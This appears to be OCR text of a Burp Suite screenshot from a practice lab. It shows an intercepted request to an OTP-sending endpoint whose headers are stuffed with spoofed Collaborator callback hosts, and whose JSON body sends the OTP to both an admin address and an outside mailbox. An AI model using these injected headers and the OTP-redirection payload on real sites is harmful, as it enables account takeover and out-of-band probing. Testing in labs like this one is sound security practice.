 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.5.3 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://bepractical.tech:80 [104.21.17.26]
Forward Drop Intercept is on Action Open browser
Add notes HTTP/1
Pretty Raw Hex
\n
1 POST /lab_3/sendOTP.php HTTP/1.1
2 Host: bepractical.tech
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom t@30loaih6tixpz52c65ejq9vzaqgkec2l.oastify.com
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://bepractical.tech
11 DNT: 1
12 Connection: keep-alive
13 Referer: http://a2dvcpjdvpzwlc4j8cgqsgx6cxirfq3f.oastify.com/ref
14 Cookie: PHPSESSID=ltchn96cfqj9pl9shllomr5v7h
15 Priority: u=1
16 Cache-Control: no-transform
17 X-Wap-Profile: http://eucz4tbhntr0tgwn0g8ukkpa4lav7vvk.oastify.com/wap.xml
18 X-Client-IP: spoofed.luj640bon0r7tnwu0n8lkrph48a273vs.oastify.com
19 X-Originating-IP: spoofed.q2tbc5jtv5zcls4z8sg6swxmcdi7f93y.oastify.com
20 CF-Connecting_IP: spoofed.unlfx94xg9kgmwp3twlad0iqxh3b0eo3.oastify.com
21 From: root@g6nlgvnjzv325i8pcikwwmlcg3mxjl7q.oastify.com
22 True-Client-IP: spoofed.7pxszm6aimmto9rgv93nfdk3zu5o2tqi.oastify.com
23 X-Forwarded-For: spoofed.sd9dn7uv67aecufljur83y8onft9rzfo.oastify.com
24 Contact: root@au8v4pbdnprwtcwj0c8qkgp64xar8iw7.oastify.com
25 X-Real-IP: spoofed.e7mzhtoh0t406g9ndgluxk2ahlnvlo9d.oastify.com
26 Forwarded:
for=spoofed.ij53tx0lcxg4iklrpkxy9oeet5zzxtli.oastify.com;by=spoofed.ij53tx0lcxg4iklrpkxy9oee d.ij53tx0lcxg4iklrpkxy9oeet5zzxtli.oastify.com
27 Client-IP: spoofed.xrsilc80kcojqzt6xz5dh3mtlk7e59ty.oastify.com
28
29 {
"email":[
"admin@bepractical.tech",
30 "730bbbfd32@emailcbox.pro "
31 ]
32 }
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Response to this request
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 26
Inspector
Notes
Search
0 highlights
Event log All issues (31)
Memory: 199.9MB